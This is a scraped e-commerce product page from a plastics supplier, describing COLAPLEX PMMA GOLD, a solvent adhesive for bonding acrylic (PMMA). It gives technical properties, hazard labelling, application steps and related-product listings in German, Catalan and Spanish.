			<div class="product-labels"></div><img width="1080" height="1080" src="https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder.png 1080w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-64x64.png 64w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" />			</a>
						<div class="product-action">
								</div>
							</figure>
				<div class="product-body">
			<div class="product-cat"><a href="https://www.polimertecnic.com/coles-adhesius-neteja/" rel="tag">Coles, Adhesius i productes de Neteja per Policarbonat i Metacrilat</a></div><div class="product-cat"><a href="https://www.polimertecnic.com/etiqueta-producto/comprar-metacrilato-ca/" rel="tag">comprar metacrilato</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/metacrilato-ca/" rel="tag">Metacrilato</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/metacrilato-de-colada-ca/" rel="tag">metacrilato de colada</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/plancha-metacrilato-colada-ca/" rel="tag">plancha metacrilato colada</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/plexiglass-ca/" rel="tag">plexiglass</a></div>			<h3 class="woocommerce-loop-product__title product-title">
				<a href="https://www.polimertecnic.com/cola-pegacril-wg04/">Cola pegacril WG04</a>
							</h3>
			<span class="productCode">Code: </span><div class="star-rating" role="img" aria-label="Rated 0 out of 5"></div>		</div>
			</div>
	</div>
<div class="product-wrap coles-adhesius-neteja">
		<div class="product- -mode product type-product post-40461 status-publish instock product_cat-coles-adhesius-neteja product_tag-comprar-metacrilato-ca product_tag-metacrilato-ca product_tag-metacrilato-de-colada-ca product_tag-plancha-metacrilato-colada-ca product_tag-plexiglass-ca shipping-taxable purchasable product-type-variable">
				<figure class="product-media">
			<a href="https://www.polimertecnic.com/cola-pegacril-wg07/">
			<div class="product-labels"></div><img width="1080" height="1080" src="https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder.png 1080w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-64x64.png 64w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" />			</a>
						<div class="product-action">
								</div>
							</figure>
				<div class="product-body">
			<div class="product-cat"><a href="https://www.polimertecnic.com/coles-adhesius-neteja/" rel="tag">Coles, Adhesius i productes de Neteja per Policarbonat i Metacrilat</a></div><div class="product-cat"><a href="https://www.polimertecnic.com/etiqueta-producto/comprar-metacrilato-ca/" rel="tag">comprar metacrilato</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/metacrilato-ca/" rel="tag">Metacrilato</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/metacrilato-de-colada-ca/" rel="tag">metacrilato de colada</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/plancha-metacrilato-colada-ca/" rel="tag">plancha metacrilato colada</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/plexiglass-ca/" rel="tag">plexiglass</a></div>			<h3 class="woocommerce-loop-product__title product-title">
				<a href="https://www.polimertecnic.com/cola-pegacril-wg07/">Cola Pegacril WG07</a>
							</h3>
			<span class="productCode">Code: </span><div class="star-rating" role="img" aria-label="Rated 0 out of 5"></div>		</div>
			</div>
	</div>
<div class="product-wrap coles-adhesius-neteja">
		<div class="product- -mode product type-product post-41920 status-publish instock product_cat-coles-adhesius-neteja product_tag-comprar-metacrilato-ca product_tag-metacrilato-ca product_tag-metacrilato-de-colada-ca product_tag-plancha-metacrilato-colada-ca product_tag-plexiglass-ca shipping-taxable purchasable product-type-variable">
				<figure class="product-media">
			<a href="https://www.polimertecnic.com/poliment-g4/">
			<div class="product-labels"></div><img width="1080" height="1080" src="https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder.png 1080w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-64x64.png 64w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" />			</a>
						<div class="product-action">
								</div>
							</figure>
				<div class="product-body">
			<div class="product-cat"><a href="https://www.polimertecnic.com/coles-adhesius-neteja/" rel="tag">Coles, Adhesius i productes de Neteja per Policarbonat i Metacrilat</a></div><div class="product-cat"><a href="https://www.polimertecnic.com/etiqueta-producto/comprar-metacrilato-ca/" rel="tag">comprar metacrilato</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/metacrilato-ca/" rel="tag">Metacrilato</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/metacrilato-de-colada-ca/" rel="tag">metacrilato de colada</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/plancha-metacrilato-colada-ca/" rel="tag">plancha metacrilato colada</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/plexiglass-ca/" rel="tag">plexiglass</a></div>			<h3 class="woocommerce-loop-product__title product-title">
				<a href="https://www.polimertecnic.com/poliment-g4/">Poliment G4</a>
							</h3>
			<span class="productCode">Code: </span><div class="star-rating" role="img" aria-label="Rated 0 out of 5"></div>		</div>
			</div>
	</div>
<div class="product-wrap coles-adhesius-neteja">
		<div class="product- -mode product type-product post-39632 status-publish last instock product_cat-coles-adhesius-neteja product_tag-comprar-metacrilato-ca product_tag-metacrilato-ca product_tag-metacrilato-de-colada-ca product_tag-plancha-metacrilato-colada-ca product_tag-plexiglass-ca shipping-taxable purchasable product-type-variable">
				<figure class="product-media">
			<a href="https://www.polimertecnic.com/cola-colaplex-pc/">
			<div class="product-labels"></div><img width="1080" height="1080" src="https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder.png 1080w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-64x64.png 64w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" />			</a>
						<div class="product-action">
								</div>
							</figure>
				<div class="product-body">
			<div class="product-cat"><a href="https://www.polimertecnic.com/coles-adhesius-neteja/" rel="tag">Coles, Adhesius i productes de Neteja per Policarbonat i Metacrilat</a></div><div class="product-cat"><a href="https://www.polimertecnic.com/etiqueta-producto/comprar-metacrilato-ca/" rel="tag">comprar metacrilato</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/metacrilato-ca/" rel="tag">Metacrilato</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/metacrilato-de-colada-ca/" rel="tag">metacrilato de colada</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/plancha-metacrilato-colada-ca/" rel="tag">plancha metacrilato colada</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/plexiglass-ca/" rel="tag">plexiglass</a></div>			<h3 class="woocommerce-loop-product__title product-title">
				<a href="https://www.polimertecnic.com/cola-colaplex-pc/">Cola Colaplex PC</a>
							</h3>
			<span class="productCode">Code: </span><div class="star-rating" role="img" aria-label="Rated 0 out of 5"></div>		</div>
			</div>
	</div>
<div class="product-wrap coles-adhesius-neteja">
		<div class="product- -mode product type-product post-41348 status-publish first instock product_cat-coles-adhesius-neteja product_tag-comprar-metacrilato-ca product_tag-metacrilato-ca product_tag-metacrilato-de-colada-ca product_tag-plancha-metacrilato-colada-ca product_tag-plexiglass-ca shipping-taxable purchasable product-type-variable">
				<figure class="product-media">
			<a href="https://www.polimertecnic.com/colaplex-t-antistatic/">
			<div class="product-labels"></div><img width="1080" height="1080" src="https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder.png 1080w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-64x64.png 64w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" />			</a>
						<div class="product-action">
								</div>
							</figure>
				<div class="product-body">
			<div class="product-cat"><a href="https://www.polimertecnic.com/coles-adhesius-neteja/" rel="tag">Coles, Adhesius i productes de Neteja per Policarbonat i Metacrilat</a></div><div class="product-cat"><a href="https://www.polimertecnic.com/etiqueta-producto/comprar-metacrilato-ca/" rel="tag">comprar metacrilato</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/metacrilato-ca/" rel="tag">Metacrilato</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/metacrilato-de-colada-ca/" rel="tag">metacrilato de colada</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/plancha-metacrilato-colada-ca/" rel="tag">plancha metacrilato colada</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/plexiglass-ca/" rel="tag">plexiglass</a></div>			<h3 class="woocommerce-loop-product__title product-title">
				<a href="https://www.polimertecnic.com/colaplex-t-antistatic/">Colaplex T-ANTISTATIC</a>
							</h3>
			<span class="productCode">Code: </span><div class="star-rating" role="img" aria-label="Rated 0 out of 5"></div>		</div>
			</div>
	</div>
</div>


	</section>

</div>

<h1  class="product_title entry-title">Kleber colaplex PMMA gold</h1><div class="woocommerce-notices-wrapper"></div>
<div id="product-385510" class="gallery-vertical product type-product post-38551 status-publish instock product_cat-klebstoffe-reinigungsmittel product_tag-comprar-metacrilato-de product_tag-metacrilato-de product_tag-metacrilato-de-colada-de product_tag-plancha-metacrilato-colada-de product_tag-plexiglass-de shipping-taxable purchasable product-type-variable">
	<div class="product-intro  default-product horizontal">
		<div class="row">
		<div class="col-md-6">
		     
<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images product-gallery" data-columns="4">
		<div class="row thumb-horizontal">
		<div class="product-labels"></div>	<div class="owl-carousel owl-simple product-gallery-carousel owl-nav-inside c-xs-1 sp-10" data-toggle="owl" data-owl-options="{&quot;loop&quot;:false,&quot;nav&quot;:true,&quot;dots&quot;:false,&quot;items&quot;:1,&quot;margin&quot;:0}">
				<div class="woocommerce-product-gallery__wrapper product-main-image">
	
		<div class="woocommerce-product-gallery__image woocommerce-product-gallery__image--placeholder"><img src="https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-600x600.png" alt="Awaiting product image" class="wp-post-image" /><div class="sp-actions-wrapper"><a href="#" class="sp-action btn-product-gallery"><i class="icon-arrows"></i></a></div></div>		</div>
	
			</div>
				<div id="product-zoom-gallery" class="product-image-gallery">
			<div class="thumbnails-wrap">
				<div class="thumbnails-outer owl-carousel owl-simple owl-nav-inside owl-full c-xs-3 c-sm-4 sp-10" data-toggle="owl" data-owl-options={"loop":false,"nav":true,"dots":false,"margin":10,"responsive":{"0":{"items":3},"576":{"items":4}}}>
								</div>
				<div class="vertical-nav">
					<button type="button" class="nav-prev">
						<i class="icon-angle-up"></i>
					</button>
					<button type="button" class="nav-next">
						<i class="icon-angle-down"></i>
					</button>
				</div>
			</div>
		</div>
				</div>
		</div>
		</div>
		<div class="col-md-6">
					<div class="summary entry-summary">
				
<div class="wpcf7 no-js" id="wpcf7-f44200-p38551-o3" lang="es-ES" dir="ltr" data-wpcf7-id="44200">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/cola-colaplex-pmma-gold/#wpcf7-f44200-p38551-o3" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="44200" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f44200-p38551-o3" /><input type="hidden" name="_wpcf7_container_post" value="38551" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<style>
.formHeader {
 color: white;
 font-size: 16px;
 text-align: center;
 padding: 20px;
 font-weight: bold;
 background: #7ab51d;
}
.product_right {
 padding: 0;
 background: #bd0318;
 overflow: hidden;
}
table.formTable {
 background: white;
 table-layout: fixed;
 width: 100%;
}
.formTableContainer {
 padding: 25px 25px 0 25px;
 background: white;
}
.formTable td {
 border: 0;
}
.formTable input, .formTable textarea {
 width: 100%;
 text-align: left;
 border: 1px solid #bdbdbd;
 padding: 10px;
 border-radius: 5px;
}
.formTable input::placeholder, .formTable textarea::placeholder{
 color: #777776;
}
.formFooter {
 padding: 1px 32px 32px 32px;
 background: white;
}
input.wpcf7-form-control.wpcf7-submit {
 background: #bd0318;
 color: white;
 font-family: "Open Sans", sans-serif;
 padding: 7px 35px 7px 35px;
 border-radius: 7px;
 font-weight: bold;
}
p.mensajecantidad {
 display: none;
}
input.wpcf7-form-control.wpcf7-submit[disabled] {
 opacity: 0.5;
}
form.wpcf7-form.init {
 border: 1px solid #7ab51d;
}
span.wpcf7-form-control.wpcf7-acceptance {
 padding-left: 0;
}
.wpcf7-acceptance .wpcf7-list-item {
 margin-left: 0;
}
.your-consent {
 margin-bottom: 0;
}
table.formTable {
 margin-bottom: 0;
}
#main .wpcf7-form .formFooter button.wpcf7-submit {
 background-color: #a6c76c;
 color: white;
}
.wpcf7-form-control-wrap {
 margin-bottom: 0;
}
span.wpcf7-form-control-wrap.your-consent {
 display: inline-block;
}
.formFooter br {
 display: none;
}
#main .wpcf7-form .formFooter button.wpcf7-submit {
 float: right;
}
.formFooter {
 margin-top: 1.5px;
}
</style>
<div class="formHeader">
	<p style="color:white">¿QUIERE HACER UN PEDIDO PARA ESTE PRODUCTO? PÓNGASE EN CONTACTO CON NOSOTROS Y LE PASAREMOS UN PRESUPUESTO PERSONALIZADO
	</p>
</div>
<div class="formTableContainer">
	<table class="formTable">
		<tr>
			<td colspan="2">
				<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nombre y apellidos *" value="" type="text" name="your-name" /></span>
				</p>
			</td>
		</tr>
		<tr>
			<td colspan="2">
				<p><span class="wpcf7-form-control-wrap" data-name="your-poblacion"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Población *" value="" type="text" name="your-poblacion" /></span>
				</p>
			</td>
		</tr>
		<tr>
			<td>
				<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email *" value="" type="email" name="your-email" /></span>
				</p>
			</td>
			<td>
				<p><span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Teléfono *" value="" type="tel" name="your-tel" /></span>
				</p>
			</td>
		</tr>
		<tr>
			<td>
				<p><span class="wpcf7-form-control-wrap" data-name="material"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Material *" value="" type="text" name="material" /></span>
				</p>
			</td>
			<td>
				<p><span class="wpcf7-form-control-wrap" data-name="medidas"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ancho x Alto x Grosor *" value="" type="text" name="medidas" /></span>
				</p>
			</td>
		</tr>
		<tr>
			<td colspan="2">
				<p><span class="wpcf7-form-control-wrap" data-name="observaciones"><textarea cols="40" rows="4" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Observaciones" name="observaciones"></textarea></span>
				</p>
			</td>
		</tr>
	</table>
</div>
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="product-name" />
<div class="formFooter">
	<p><span class="wpcf7-form-control-wrap" data-name="your-consent"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="your-consent" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Acepto la <a href="/politica-de-privacidad/">política de privacidad</a></span></label></span></span></span><br />
<button class="wpcf7-form-control wpcf7-submit button btn" type="submit" value="Enviar">Enviar</button>
	</p>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="_wpcf7_ak_js" value="125"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>
					</div>
	</div>
							</div>
	
			<div class="accordion accordion-plus single-product-details product-details-accordion" id="product-accordion">
													<div class="card card-box card-sm">
					<div class="card-header">
						<h3 class="card-title">
										<h2 class="tab-w"><a href="#tab-description" class="nav-link description_tab" data-toggle=collapse aria-expanded=false>
						<!-- -->
						Detalles de Kleber colaplex PMMA gold					</a></h2>
										</h3>
					</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content collapse show" id="tab-description" data-parent="#product-accordion">
						<div class="card-body">
						
	<h2>Product Information</h2>

<p>COLAPLEX PMMA GOLD-Kleber ist ein viskoser Kleber, der zum Verbinden von Methacrylatmaterialien (PMMA) zum Extrudieren und Gießen angegeben ist.</p>
						</div>
					</div>
				</div>
																<div class="card card-box card-sm">
					<div class="card-header">
						<h3 class="card-title">
										<h2 class="tab-w"><a href="#tab-32430_tab" class="nav-link 32430_tab_tab collapsed" data-toggle=collapse aria-expanded=false>
						<!-- -->
						Ventajas de Kleber colaplex PMMA gold					</a></h2>
										</h3>
					</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--32430_tab panel entry-content collapse" id="tab-32430_tab" data-parent="#product-accordion">
						<div class="card-body">
						<ul>
<li>Viskosität ca.: Bis zu 1000 mPa-s.</li>
<li>Dichte: 1,21 g / cm³</li>
<li>Farbe: farblos bis leicht gelb.</li>
<li>Es hat keinen Flammpunkt.</li>
<li>Haltbarkeit: mehr als drei Jahre unter normalen Lagerbedingungen. Der Abbau seiner Komponenten ist sehr langsam.</li>
<li>Zur Regulierung der Viskosität von COLAPLEX PMMA GOLD kann Pegacril DX2 (viskos) als Verdünnungsmittel verwendet werden.</li>
<li>Härten des Produkts durch Absorption, Auflösung und Verdampfung der behandelten Stücke.</li>
</ul>
						</div>
					</div>
				</div>
																<div class="card card-box card-sm">
					<div class="card-header">
						<h3 class="card-title">
										<h2 class="tab-w"><a href="#tab-32598_tab" class="nav-link 32598_tab_tab collapsed" data-toggle=collapse aria-expanded=false>
						<!-- -->
						Tipos y formatos de Kleber colaplex PMMA gold					</a></h2>
										</h3>
					</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--32598_tab panel entry-content collapse" id="tab-32598_tab" data-parent="#product-accordion">
						<div class="card-body">
						<h2>SICHERHEITSHINWEIS:</h2>
<p>Für das Personal, das mit diesem Produkt umgeht, wird eine Mindestschulung zur Verhütung von Arbeitsrisiken empfohlen, um das Verständnis und die Interpretation dieses Sicherheitsdatenblatts sowie der Produktkennzeichnung zu erleichtern.</p>
<p>Richtlinie 67/548 / EG und Richtlinie 1999/45 / EG:</p>
<p>Enthält Dichlormethan, Nitromethan und Acrylpolymer (PMMA) UN 2810</p>
<p>Die Produktklassifizierung wurde gemäß RD 363/1995 (Richtlinie 67/548 / CE) und RD255 / 2003 (Richtlinie 1999/45 / CE) durchgeführt, wobei ihre Bestimmungen an die Verordnung (CE) Nr. 1907/2006 (REACH-Verordnung) angepasst wurden. gemäß RD 1802/2008. Carc. Cat 3: R40 &#8211; Mögliche krebserzeugende Wirkungen, R22: Schädlich beim Verschlucken.</p>
<p>Verordnung Nr. 1272/2008 (CLP):</p>
<p>H302 &#8211; Schädlich beim Verschlucken. H351 &#8211; Verdacht auf Krebs. H319 &#8211; Verursacht schwere Augenreizungen. H336 &#8211; Kann Schläfrigkeit oder Schwindel verursachen.</p>
						</div>
					</div>
				</div>
																<div class="card card-box card-sm">
					<div class="card-header">
						<h3 class="card-title">
										<h2 class="tab-w"><a href="#tab-32646_tab" class="nav-link 32646_tab_tab collapsed" data-toggle=collapse aria-expanded=false>
						<!-- -->
						Áreas de aplicación					</a></h2>
										</h3>
					</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--32646_tab panel entry-content collapse" id="tab-32646_tab" data-parent="#product-accordion">
						<div class="card-body">
						<p class="gt-block">Zum Verkleben und Verkleben von Extrusions- und Gießmaterialien aus Methylmethacrylat (PMMA).<br />
Hightech-Arbeitsplätze in der Industrie.<br />
Die zu behandelnden Teile müssen spannungsfrei sein, wodurch Mikrorisse aufgrund der Einwirkung des Lösungsmittels vermieden werden.<br />
Hohe Beständigkeit, wenn der Klebstoff verdampft ist und das Polymer an den Stücken haftet.<br />
Sie können auch frühere Tests zum Verkleben mit anderen Kunststoffen durchführen.</p>
<h2>ANWENDUNGSSYSTEM</h2>
<p>Das Verkleben mit COLAPLEX PMMA GOLD Kleber erfolgt undeutlich in Extrusion und Gussmethacrylat. Die Vereinigung erfolgt durch Verdampfen des Lösungsmittels, wobei das Polymer an den Stücken haften bleibt.</p>
<p>Die zu verklebenden Kanten müssen vollkommen flach sein, um die Bildung von Blasen zu vermeiden.</p>
<p>COLAPLEX PMMA GOLD wird mit einer kleinen Flasche oder Spritze, die mit einer Kanüle oder Nadel versehen ist, auf die Kanten der zu verbindenden Teile aufgetragen, wobei ein wenig Druck auf sie ausgeübt wird. Wir empfehlen die Handhabung an einem trockenen Ort bei einer Temperatur von 20-24 ° C. Die Klebezeit beträgt einige Minuten und danach bietet COLAPLEX PMMA GOLD ein farbloses Finish. Es füllt die Lücken nicht vollständig aus. COLAPLEX PMMA GOLD sollte nicht verwendet werden, wenn Feuchtigkeit kondensiert, da dies die Bindung aufhellen kann.</p>
<p>Der Transport und die Bewegung des Stücks nach dem Verkleben müssen nach vier Stunden erfolgen. Die Stücke müssen an der frischen Luft und ohne Umhüllung getrocknet werden, damit das Lösungsmittel verdunstet. Die vollständige Verdampfung des restlichen Lösungsmittels erfolgt nach 48 Stunden im Freien.</p>
<p>Zum Reinigen von Fetten und statischen Aufladungen wird die Verwendung von Netacril PT empfohlen.</p>
						</div>
					</div>
				</div>
																<div class="card card-box card-sm">
					<div class="card-header">
						<h3 class="card-title">
										<h2 class="tab-w"><a href="#tab-26271_tab" class="nav-link 26271_tab_tab collapsed" data-toggle=collapse aria-expanded=false>
						<!-- -->
						Descargas					</a></h2>
										</h3>
					</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--26271_tab panel entry-content collapse" id="tab-26271_tab" data-parent="#product-accordion">
						<div class="card-body">
						<div class="boton_ficha2_wrapper"><a class="boton_ficha2" href="https://www.polimertecnic.com/wp-content/uploads/2021/03/FTec-_cola-Colaplex-PMMA-GOLD_ES_-210315-.pdf" target="_blank" rel="nofollow noopener">Technisches Datenblatt ES herunterladen</a></div>
<div class="boton_ficha2_wrapper"><a class="boton_ficha2" href="https://www.polimertecnic.com/wp-content/uploads/2020/11/FTec-_cola_Pegacril_DX1_EN_-190410.pdf" target="_blank" rel="nofollow noopener">Technisches Datenblatt EN herunterladen</a></div>
						</div>
					</div>
				</div>
												</div>
				
	
	<section class="related products wt-related-products" style="opacity: 0; transition: opacity 0.2s ease;">

        <h2 class='wt-crp-heading'>Productos relacionados </h2><div class="columns-4  row c-lg-4 c-md-3 c-xs-2 sp-20"  data-props="{&quot;loop&quot;:0,&quot;columns&quot;:4,&quot;name&quot;:&quot;related&quot;,&quot;is_shortcode&quot;:false,&quot;is_paginated&quot;:true,&quot;is_search&quot;:false,&quot;is_filtered&quot;:false,&quot;total&quot;:0,&quot;total_pages&quot;:0,&quot;per_page&quot;:0,&quot;current_page&quot;:1}"><div class="product-wrap klebstoffe-reinigungsmittel">
		<div class="product- -mode product type-product post-39696 status-publish first instock product_cat-klebstoffe-reinigungsmittel product_tag-comprar-metacrilato-de product_tag-metacrilato-de product_tag-metacrilato-de-colada-de product_tag-plancha-metacrilato-colada-de product_tag-plexiglass-de shipping-taxable purchasable product-type-variable">
				<figure class="product-media">
			<a href="https://www.polimertecnic.com/cola-colaplex-pc/">
			<div class="product-labels"></div><img width="1080" height="1080" src="https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder.png 1080w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-64x64.png 64w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" />			</a>
						<div class="product-action">
								</div>
							</figure>
				<div class="product-body">
			<div class="product-cat"><a href="https://www.polimertecnic.com/klebstoffe-reinigungsmittel/" rel="tag">Klebstoffe und Reinigungsmittel für Polycarbonat und Methacrylat</a></div><div class="product-cat"><a href="https://www.polimertecnic.com/etiqueta-producto/comprar-metacrilato-de/" rel="tag">comprar metacrilato</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/metacrilato-de/" rel="tag">Metacrilato</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/metacrilato-de-colada-de/" rel="tag">metacrilato de colada</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/plancha-metacrilato-colada-de/" rel="tag">plancha metacrilato colada</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/plexiglass-de/" rel="tag">plexiglass</a></div>			<h3 class="woocommerce-loop-product__title product-title">
				<a href="https://www.polimertecnic.com/cola-colaplex-pc/">Colaplex PC-KLBER</a>
							</h3>
			<span class="productCode">Code: </span><div class="star-rating" role="img" aria-label="Rated 0 out of 5"></div>		</div>
			</div>
	</div>
<div class="product-wrap klebstoffe-reinigungsmittel">
		<div class="product- -mode product type-product post-40268 status-publish instock product_cat-klebstoffe-reinigungsmittel product_tag-comprar-metacrilato-de product_tag-metacrilato-de product_tag-metacrilato-de-colada-de product_tag-plancha-metacrilato-colada-de product_tag-plexiglass-de shipping-taxable purchasable product-type-variable">
				<figure class="product-media">
			<a href="https://www.polimertecnic.com/cola-pegacril-wg04/">
